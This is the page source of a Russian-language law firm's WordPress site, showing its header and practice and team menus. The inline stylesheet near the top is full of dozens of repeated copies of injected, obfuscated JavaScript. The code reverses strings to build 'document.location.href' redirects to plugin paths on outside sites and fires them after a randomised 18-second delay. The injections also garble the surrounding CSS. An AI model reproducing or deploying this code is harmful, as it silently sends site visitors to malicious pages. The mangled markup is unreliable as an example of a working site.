$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="archive date gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
